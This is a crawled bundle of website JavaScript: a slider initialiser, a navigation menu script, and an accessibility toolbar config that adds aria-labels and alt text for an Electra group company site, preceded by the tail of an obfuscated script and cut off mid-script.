'\x52\x5b\x5a\x48')](_0x9462('0x1d7', '\x52\x5b\x5a\x48'),_0x78e151[_0x9462('0x1d8', '\x6a\x28\x2a\x67')](_0x5abf5f[_0x9462('0x1d9', '\x6a\x28\x2a\x67')]));}finally{if(_0x5dfd9d)_0x4a507e[_0x9462('0x1da', '\x5e\x4a\x4a\x58')]=_0x5dfd9d;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.etco-nigeria.com/com/slider/default.js?v=34
body_size: 717
content:
$(document).on('postinit',function(){$('.com_slider').each(function(){var slider=$(this);if(slider.attr('data-init')!=undefined)return false;slider.on('init',function(){var setting={arrowsNav:true,loop:true,keyboardNavEnabled:true,controlsInside:true,autoScaleSlider:false,imageScaleMode:'fill',arrowsNavAutoHide:false,controlNavigation:'bullets',thumbsFitInViewport:false,navigateByClick:true,transitionType:'move',globalCaption:false,slidesSpacing:0,addActiveClass:true,allowCSS3:true,youTubeCode:'<iframe src="http://www.youtube.com/embed/%id%?title=0&rel=0&showinfo=0&autoplay=1" frameborder="no"></iframe>',vimeoCode:'<iframe src="http://player.vimeo.com/video/%id%?byline=0&portrait=0&title=0autoplay=1" frameborder="no" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>',};if(slider.data('dir')=='rtl'){slider.children().each(function(){slider.prepend(this);});}
if(slider.data('nav')!='')setting.controlNavigation=slider.data('nav');if(slider.data('arrows')!='')setting.arrows=slider.data('arrows');if(slider.data('autohide')!='')setting.arrowsNavAutoHide=slider.data('autohide');if(slider.data('transition')!='')setting.transitionType=slider.data('transition');if(slider.data('imagescalemode')!='')setting.imageScaleMode=slider.data('imagescalemode');if(slider.data('width')!=''&&slider.data('height')!=''){setting.autoScaleSlider=true;setting.autoScaleSliderWidth=slider.data('width');setting.autoScaleSliderHeight=slider.data('height');}else{setting.autoHeight=true;}
if(slider.data('autoplay')!='')setting.autoPlay={enabled:true};if(slider.data('speed')!='')setting.transitionSpeed=slider.data('speed');if(slider.data('delay')!=''){if(setting.autoPlay==undefined)setting.autoPlay={};setting.autoPlay.pauseOnHover=false;setting.autoPlay.delay=slider.data('delay');setting.autoPlay.enabled=true;}
if(slider.data('fullscreen')==true){setting.fullscreen={enabled:true,nativeFS:false};}
if(slider.children().length=='1')
setting.controlNavigation='none';if(slider.data('dir')=='rtl'){setting.startSlideId=99999;if(setting.autoPlay!=undefined)setting.autoPlay.revere=true;}
slider.royalSlider(setting);if(slider.data('prepend')!=''){if($(slider.data('prepend')).length>0){$(slider.data('prepend')).prependTo(slider)}}
if(slider.data('append')!=''){if($(slider.data('append')).length>0){$(slider.data('append')).appendTo(slider)}}
if($('html').hasClass('no-touch')){var eventname='click';}else{var eventname='touchstart';}
$('.slide_next').on(eventname,function(){slider.data('royalSlider').next();});$('.slide_prev').on(eventname,function(){slider.data('royalSlider').prev();});});slider.trigger('init');slider.on('refresh',function(){slider.data('royalSlider').destroy();slider.trigger('init');});slider.attr('data-init','true');});});

--- FILE ---
content_type: application/javascript
request_url: https://www.etco-nigeria.com/com/nav/assets/default.js?v=34
body_size: 677
content:
var win=$(window).width();if(skrollr==undefined)var skrollr=false;$(document).ready(function(){$('.com_nav').each(function(){var obj=$(this);var com_nav_flexi_select=$('.com_nav_flexi_select',obj);if(com_nav_flexi_select.length>0){com_nav_flexi_select.html('');var list=$('li',obj);var list_count=list.length;list.each(function(index){var li=$(this);if(li.parent().parent().is('li')||li.parent().parent().parent().is('li')){var prefix='┤ ';}else{var prefix='';}
if(li.hasClass('selected')&&prefix==''){var selected=' selected';}else{var selected='';}
if(prefix!=''&&list_count-1==index)prefix='┘';com_nav_flexi_select.append('<option value="'+index+'"'+selected+'>'+prefix+$('a:eq(0)',li).text()+'</option>');});com_nav_flexi_select.change(function(){document.location.href=$('li:eq('+$(this).val()+') a',obj).attr('href');});}
$('.has_childs',obj).hover(function(){if($('html').hasClass('touch')||obj.hasClass('flexi_open'))return;var navitem=$(this);var interval=navitem.data('interval');if(interval!=undefined){clearInterval(interval);navitem.data('interval',undefined);}
var interval=setInterval(function(){navitem.addClass('hover');if(interval!=undefined){clearInterval(interval);navitem.data('interval',undefined);}},250);navitem.data('interval',interval);},function(){if($('html').hasClass('touch')||obj.hasClass('flexi_open'))return;var navitem=$(this);var interval=navitem.data('interval');if(interval!=undefined){clearInterval(interval);navitem.data('interval',undefined);}
if(navitem.hasClass('hover')){var interval=setInterval(function(){navitem.removeClass('hover');if(interval!=undefined){clearInterval(interval);navitem.data('interval',undefined);}},350);navitem.data('interval',interval);}})
if($('.hmbrgr',obj).length>0){$('.hmbrgr',obj).hmbrgr({width:25,height:20,barHeight:2,onOpen:function(){if($('.com_nav_flexi',obj).first().css('display')!='none'){obj.addClass('flexi_open');$('.com_nav_ul_wrap',obj).first().css({opacity:0}).animate({opacity:1},function(){});$('html,body').addClass('no_scroll');if(win<767){$('body').addClass('content-hidden');}
if(skrollr!=undefined&&skrollr){obj.data('scrollTop',skrollr.get().getScrollTop());skrollr.get().destroy();}}},onClose:function(){if($('.com_nav_flexi',obj).first().css('display')!='none'){$('.com_nav_ul_wrap',obj).first().animate({opacity:0},function(){obj.removeClass('flexi_open');$(this).attr('style','');});$('html,body').removeClass('no_scroll');if(win<767){$('body').removeClass('content-hidden');location.reload();}
if(skrollr!=undefined&&skrollr&&skrollr_settings)skrollr.init(skrollr_settings);if(skrollr!=undefined&&skrollr&&skrollr_settings==undefined)skrollr.init();if(skrollr!=undefined&&skrollr&&obj.data('scrollTop')!=undefined)skrollr.get().setScrollTop(obj.data('scrollTop'));}}});$(window).on('resize',function(){if($('.com_nav_flexi',obj).first().css('display')=='none'){if($('.hmbrgr',obj).first().hasClass('expand'))$('.hmbrgr',obj).trigger('click');obj.removeClass('flexi_open');$('.com_nav_ul_wrap',obj).first().attr('style','');}});}});});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://purple-lens.com/unitoolbar.class.js?v=1768811960649&l=en
body_size: 193838
content:
(function(){window.uniToolbarConfig = {"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":"https:\/\/my.pluro.ai\/app\/uploads\/2025\/03\/icon-3.svg","iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"130","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":".hiddenText {\n    position: absolute;\n    font-size: 0px;\n    width: 1px;\n    height: 1px;\n    padding: 0;\n    overflow: unset;\n    border: 0;\n    clip: rect(0 0 0 0);\n}\n.padding_db_v a[href=\"en\/about_us\/about_the_company\"],\n.padding_db_v a[href=\"\/\u05e2\u05dc_\u05d4\u05e7\u05d1\u05d5\u05e6\u05d4\/\u05de\u05d9_\u05d0\u05e0\u05d7\u05e0\u05d5\"]:focus  button{\n     border: 2px dashed blue;\n}\n.projects_box_focus:focus button{\n     border: 3px dashed blue;\n}\n.show.overflow_h:focus {\n     border: 4px dashed blue;\n}\nbody.acc-contrast .tab_content img {\n    background: none !important;\n}\n.acc-contrast .mod_mainpage_video_logo,\n.acc-contrast .border_angle_light_gray_b,\n.acc-contrast .border_angle_blue_o_r,\n.acc-contrast .slide_txt_wrap,\n.acc-contrast .slide_txt_wrap div,\n.acc-contrast .slide_txt_wrap h2,\nbody.acc-contrast .royalSlider a:hover,\nbody.acc-contrast .royalSlider a:hover h2,\nbody.acc-contrast .royalSlider a:hover div,\n.acc-contrast .rsArrow,\n.acc-contrast .rsNav,\n.acc-contrast .rsNavItem{\n  background: none !important;\n  background-color: transparent !important;\n}\n.acc-contrast .rsDefault.rsHor .rsArrowRight .rsArrowIcn{\n  background-position: -120px -78px !important;\n}\n.acc-contrast .rsDefault.rsHor .rsArrowLeft .rsArrowIcn {\n  background-position: -100px -39px !important;\n}\n.acc-contrast .rsDefault .rsArrowIcn {\n  background: url('https:\/\/www.electra.co.il\/com\/slider\/assets\/skins\/default\/arrow_new.png') !important;\n}\nbody.acc-contrast :not(:empty) button.slick-prev, body.acc-contrast :not(:empty) button.slick-next { width: 30px; height: 30px } body.acc-contrast :not(:empty) button.slick-prev:before, body.acc-contrast :not(:empty) button.slick-next:before { background: url(\"https:\/\/www.electra-security.co.il\/com\/carousel\/assets\/css\/arrow_new.png\") !important; } body.acc-contrast :not(:empty) button.slick-prev:before { background-position: -100px -39px !important; } body.acc-contrast :not(:empty) button.slick-next:before { background-position: -70px -39px !important; }","additional_js":"var $=jQuery;\n\/\/heading\n\/\/ if($('body').find('h1:not(\".hide\")').length===0){\n\/\/ $('h2:first').before('<h1 class=\"hiddenText\">ETCO<\/h1>');\n\/\/ }\n$('span[data-node-item=\"303\"] strong').attr({'role':'heading','aria-level':'2'});\n$('h3.show.center.color').removeAttr('alt');\n$('.margin_v .child_title.fs3').attr({'role':'heading','aria-level':'2'});\n$('.strip_bg .page_childs h2').attr('aria-level','3');\n\/\/https:\/\/www.electra-infrastructures.co.il\/%D7%90%D7%95%D7%93%D7%95%D7%AA\/%D7%9E%D7%93%D7%99%D7%A0%D7%99%D7%95%D7%AA_%D7%90%D7%99%D7%9B%D7%95%D7%AA\n$('h2.line_height_hf_db').attr('role','presentation');\n\/\/https:\/\/www.electra-infrastructures.co.il\/%D7%AA%D7%97%D7%95%D7%9E%D7%99_%D7%A4%D7%A2%D7%99%D7%9C%D7%95%D7%AA\/%D7%9E%D7%A0%D7%94%D7%95%D7%A8\n$('#page-main h3').attr('aria-level','2');\n$('.slick-prev.slick-arrow').attr('aria-label','prev')\n$('.slick-next.slick-arrow').attr('aria-label','next')\n$('.test.rtl.inverst[type=\"submit\"]').removeAttr('aria-label alt')\n\/\/focus\n$('img.logo_footer').removeAttr('tabindex');\n\/\/description\n$('.gsc-search-button.gsc-search-button-v2').attr('aria-label','search');\n$('.page_childs.margin_db_t img').attr('alt','');\n$('.scrollup.sp_hide').attr('title','go back up');\n$('.hide.sp_show.w_100').attr('alt','');\n$('.show.w_100').attr('alt','');\n$('.logo.tbwa').attr('title','TBNA YeHOSHUA, Transition to an external site ');\n$('.logo.idus').attr('title','id us BRANDWISE, Transition to an external site');\n$('.com_breadcrumbs li:last a').attr('aria-current','page'); \n$('[data-node-item=\"291\"] img.show').attr('alt',function () {\n   return $(this).attr('alt')+' '+$(this).parents('[data-node-item=\"291\"]').find('[data-node-item=\"294\"]').text(); \n}); \n$('a[href*=\"tel\"] , a[href*=\"mail\"]').attr('title',function(){\n    return $(this).text()+ ' '+$(this).prev('strong').text();\n});\n\/\/ setTimeout(()=>{\n\/\/ \t$('a[href*=\"tel\"] , a[href*=\"mail\"]').removeAttr('aria-label');\n\/\/ },1200);\n$('.sp_nav.lang_nav a').attr({'title':'Over to the English site','lang':'en'});\n$('a[href*=\"tel\"] , a[href*=\"mail\"]').attr('aria-label',(()=>{\n\treturn $(this).text()+' '+$(this).prev('strong').text();\n}));\n $('header .logo_wrap a').attr('aria-label','logo ETCO ELECTRA GROUP, Go to the home page');\n$('.header.has_hmbrgr.sp_ltr.show_hmbrgr img.logo_wrap').attr('alt','');\n$('.mod_activity_simple .com_tabs .img_icon img').attr('alt','');\n$('a.search_btn').attr({'role':'button','title':'search','tabindex':'0'});\n$('.left_nav_wrap.sp_hide a').attr('aria-label','A PANT OF ELECTRA GROUP CONSIDER IT DONE, Go to the main site');\n$('img.logo_footer').attr('alt','By Electra');\n$('a.show img').attr('alt','');\n$('.inline.padding_hf a img.icon.electra_logo').attr('alt',' ');\n\n$('.rsArrowWrap.background_2 .slide_next.up_2').attr({'role':'button','aria-label':'next'});\n$('.rsArrowWrap.background_2 .slide_prev.down_2').attr({'role':'button','aria-label':'prev'});\n$('.royalSlider.rsCastom.com_slider.rsHor.rsFade .rsContent img').attr({'role':'button','aria-label':function () {\n    return $(this).attr('alt')+' Changing image ';\n}});\n\n$('.page_childs.margin_db_t img').attr('alt',function(){\n    return $(this).parents('a').find('div.margin_t.margin_hf_b').find('h2').text()+' '+$(this).parents('a').find('div.child_desc').find('div').text();\n});\n\/\/table\n$('table tbody tr:first td').attr('role','columnheader');\n\/\/remove\n$('ul.com_nav_ul').attr('role','presentation');\n$('.left_nav_wrap ul').attr('role','presentation');\n$('.main_nav .ls_padding_hf_h.padding_hf_h.selected').attr('aria-current','page');\n$('a.show img').removeAttr('aria-label');\n$('a.show').removeAttr('title');\n$('.main_nav .ls_padding_hf_h.padding_hf_h:not(\".has_childs\")').removeAttr('aria-expanded');\n$('.has_childs .nav_sub').removeAttr('aria-label'); \n$('.slick-track').removeAttr('role');\n$('.strip_bg .page_childs ul').attr('role','presentation');\n\/\/ $('.strip_bg .page_childs ul li').attr({'role':'presentation','aria-hidden':'false'});\n\/\/ $('.strip_bg .page_childs ul li a').attr('tabindex','0');\n\n\/\/event\n$('.show.projects_box_focus').on('focus',function () {\n  setTimeout(()=>{\n      $(this).mouseover();\n  },700);  \n});\n\/\/\/\/\/\/10.11.24\n\/\/\/\/\u05d3\u05e3 \u05d4\u05d1\u05d9\u05ea\n$('.header.has_hmbrgr.sp_ltr.show_hmbrgr .com_accessibility_accesskey').attr({\n  'tabindex': '-1',\n  'aria-hidden': 'true'\n})\n$('.padding_db_v a[href=\"en\/about_us\/about_the_company\"],.padding_db_v a[href=\"\/\u05e2\u05dc_\u05d4\u05e7\u05d1\u05d5\u05e6\u05d4\/\u05de\u05d9_\u05d0\u05e0\u05d7\u05e0\u05d5\"]').attr(\n  'aria-label',\n  function() {\n    return $(this).prev().prev().text() + ' ' + $(this).text()\n  }).removeAttr('title').find('button').attr('role', 'presentation').attr('tabindex', '-1')\n\n$('.tab_content .button.blue').attr('aria-label', function() {\n  return $(this).text() + ' ' + $(this).prev().prev().find('h2').text()\n}).removeAttr('title')\n$('a.show .margin_t button').attr({\n  'tabindex': '-1',\n  'role': 'presentation'\n})\n$('.rsContainer a').attr({\n  'tabindex': '-1',\n  'role': 'presentation'\n});\n$('.rsArrowIcn').attr('aria-label', function() {\n  return $(this).attr('title');\n}).removeAttr('title').attr('role', 'button')\n\/\/\/\u05ea\u05e4\u05e8\u05d9\u05d8\n$('.com_nav li').removeAttr('aria-expanded').children('a').removeAttr('aria-expanded').next().find('a')\n  .removeAttr('aria-expanded');\n$('.com_nav li.has_childs').children('a').attr('aria-expanded', 'true')\n\/\/ esc-\u05d1\u05e1\u05d2\u05d9\u05e8\u05ea \u05e4\u05d5\u05e4 \u05d0\u05e4 \u05e2\u05dd \u05de\u05e7\u05e9\n$('.com_nav li.has_childs').children('a').on('keydown', function(e) {\n  if (e.which == 27) {\n    $('#hmbrgr').click().focus()\n  }\n}).next().find('a').on('keydown', function(e) {\n  if (e.which == 27) {\n    if ($(this).text() == $('.com_nav li.has_childs').children('a').next().find('a').eq(-1).text()) {\n      $('#hmbrgr').click().focus()\n    } else {\n      $(this).closest('.nav_sub').prev().closest('li').next().children('a').focus()\n\n    }\n  }\n})\nif (document.URL.search('\/en') != -1) {\n  $('.sp_nav a').attr('aria-label', function() {\n    return 'Language selection Hebrew \u05e2\u05d1'\n  }).removeAttr('title')\n  $('.search input').next('button').attr('aria-label', 'search')\n} else {\n  $('.sp_nav a').attr('aria-label', function() {\n    return ' \u05d1\u05d7\u05e8 \u05e9\u05e4\u05d4 \u05d0\u05e0\u05d2\u05dc\u05d9\u05ea' + '' + $(this).find('span').eq(0).text()\n  }).removeAttr('title');\n  $('.search input').next('button').attr('aria-label', '\u05d7\u05d9\u05e4\u05d5\u05e9')\n\n};\n$('a.search_btn').attr('aria-label', function() {\n  return $(this).attr('title');\n}).removeAttr('title');\n$('.search input').on('keydown', function(e) {\n  let $this = $(this)\n  if (e.which == 9 && !e.shiftKey) {\n    setTimeout(function() {\n      $this.closest('.search').removeAttr('style')\n      $this.next('button').focus()\n    }, 650)\n\n  }\n})\n$('.search input').next('button').on('keydown', function(e) {\n  let $this = $(this)\n  if (e.which == 9 && !e.shiftKey) {\n    $this.closest('.search').attr('style', 'display: none;')\n  }\n})\n$('.img_position_wrap').children('a').attr({\n  'tabindex': '-1',\n  'role': 'presentation'\n})\n$('.royalSlider.rsDefault').removeAttr('tabindex')\n$('.img_position_wrap').children('a').find('button').attr('role', 'link').attr('aria-label', function() {\n  return $(this).text() + ' ' + $(this).parent().prev().prev().text()\n})\n$('.slick-list.draggable .slick-track').attr({\n  'role': 'list',\n  'aria-labelledby': 'slick-track55'\n}).find('li').removeAttr('role').attr('role', 'listitem')\n$('.slick-list.draggable .slick-track').closest('ul').attr('role', 'presentation').prev().find('h2').attr('id',\n  'slick-track55')\n\/\/\/\/\u05ea\u05d0\u05d5\u05e8 \u05dc\u05ea\u05de\u05d5\u05e0\u05d5\u05ea \u05dc\u05d5\u05d2\u05d5\nsetTimeout(() => {\n\n  $('a img[src*=\"1684245712522-0\"]').parent().attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 BILDING \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[\"https:\/\/www.electra-construction.co.il\/\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d1\u05e0\u05d9\u05d9\u05d4 \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra-infrastructures\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05ea\u05e9\u05ea\u05d9\u05d5\u05ea \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  \/\/ $('a[href*=\"electra-me\"]').attr('aria-label', '\u05dc\u05d5\u05d2\u05d5 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 ME \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra-elevators\"]').attr('aria-label', '\u05dc\u05d5\u05d2\u05d5 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05de\u05e2\u05dc\u05d9\u05d5\u05ea \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra-elco-cs\"]').attr('aria-label', '\u05dc\u05d5\u05d2\u05d5 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d0\u05dc\u05e7\u05d5 \u05d4\u05ea\u05e7\"\u05e9 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electraparking\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05d7\u05e0\u05d9\u05d9\u05d4 \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\".electrainfrastructure-environment\"]').attr('aria-label',\n    '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  \u05ea\u05e9\u05ea\u05d9\u05d5\u05ea \u05e1\u05d1\u05d9\u05d1\u05d4 \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"taamal\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  \u05ea\u05e2\u05de\u05dc \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electrausa\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  USA \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"https:\/\/smex-ctp.trendmicro\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  M&E \u05e4\u05d5\u05dc\u05d9\u05df \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra_westminster_uk\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  westminster,UK \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"eletco_angola\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  ELETCO \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra_m_e_romania\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  M&E \u05e8\u05d5\u05de\u05e0\u05d9\u05d4 \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"etco-nigeria\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  ETCO \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra-danko\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  DANKO \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"gilstonelectric\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  gilston \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"hellmanelectric\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  hellman \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"hellmanelectric\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  hellman \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra-megurim.com\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05de\u05d2\u05d5\u05e8\u05d9\u05dd \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a img[src*=\"1616698736905-0\"]').parent().attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d0\u05e4\u05d9\u05e7\u05d9\u05dd \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra-concession\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d6\u05db\u05d9\u05d9\u05e0\u05d5\u05ea \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/target-market.co.il\/\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 TARGET \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a img[src*=\"1501744705792-0\"]').parent().attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05de\u05e2\u05dc\u05d9\u05d5\u05ea \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/www.electra-fm.co.il\/\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 FM \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/service.electra-fm.co.il\/\"]').attr('aria-label',\n    '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 FM \u05d7\u05d8\u05d9\u05d1\u05ea \u05d0\u05d7\u05d6\u05e7\u05d4 \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/fieldservice.electra-fm.co.il\/\"]').attr('aria-label',\n    '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  field service \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/service.electra-me.co.il\/\"]').attr('aria-label',\n    '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 M&E  \u05de\u05e2\u05e8\u05db\u05d5\u05ea \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05de\u05db\u05e0\u05d9\u05d5\u05ea  \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a img[src*=\"1616698736905-0\"]').parent().attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d0\u05e4\u05d9\u05e7\u05d9\u05dd \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/www.electra-security.co.il\/\"]').attr('aria-label',\n    '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 SECURITY \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/www.electra-technologies.co.il\/\"]').attr('aria-label',\n    '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d8\u05db\u05e0\u05d5\u05dc\u05d5\u05d2\u05d9\u05d5\u05ea \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/www.megason.co.il\/\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05de\u05d2\u05d0\u05e1\u05d5\u05df \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/www.electra.co.il\/fk\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05e4.\u05e7 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"http:\/\/www.tvs.co.il\/\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d8\u05d5\u05d5\u05e1 \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/www.powerjet.co.il\/\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 POWERJET \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/www.arielgroup.co.il\/\"]').attr('aria-label',\n    '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05e7\u05d1\u05d5\u05e6\u05ea \u05e0\u05db\u05e1\u05d9 \u05d0\u05e8\u05d9\u05d0\u05dc \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/www.michlolltd.co.il\/\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 MICHLOL \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n\n  